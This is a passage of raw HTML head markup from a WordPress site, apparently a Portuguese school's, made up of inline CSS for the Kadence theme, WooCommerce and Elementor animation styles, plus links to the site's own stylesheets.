.header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette1);background:var(--global-palette9);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette4);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:41px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette4);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:normal;font-size:19px;font-family:Abel, sans-serif;color:var(--global-palette9);background:#004ea8;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);padding:0em 0em 0em 0em;margin:0px 39px 0px 0px;font-style:normal;font-weight:normal;font-family:Abel, sans-serif;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);background:#004ea8;}#search-drawer .drawer-inner{background:rgba(28,46,69,0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{background:var(--global-palette3);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-middle-footer-wrap .site-footer-row-container-inner{background:#003976;font-style:normal;font-size:16px;border-bottom:1px none var(--global-palette9);}.site-middle-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:181px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#004ea8;font-style:normal;font-size:16px;color:var(--global-palette9);border-top:0px none #ffdc00;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#d8e0ff;}.site-top-footer-inner-wrap{padding-top:18px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .widget{margin-bottom:0px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;color:var(--global-palette8);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:0px none #ffdc00;right:calc(-0px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{min-height:72px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;color:var(--global-palette1);border-top:1px solid var(--global-palette8);border-bottom:0px none transparent;}.site-bottom-footer-inner-wrap{min-height:0px;padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:6px none var(--global-palette9);right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1.65em;gap:0.7em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette9);background:#003976;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette9);background:rgba(19,75,136,0.32);}#colophon .footer-html{font-style:normal;font-size:11px;color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:11px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:#dbdde1;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-size:30px;line-height:1.67;}.woocommerce div.product .product-single-category{font-style:normal;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='flo-forms-pikaday-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/pikaday.min.css?ver=1.0.43' media='all' />
<link rel='stylesheet' id='flo-forms-public-css' href='https://www.euvg.pt/wp-content/plugins/flo-forms/public/css/flo-forms-public.min.css?v2&#038;ver=1.0.43' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.euvg.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1757505540&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768400080' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-5.css?ver=1768400081' media='all' />
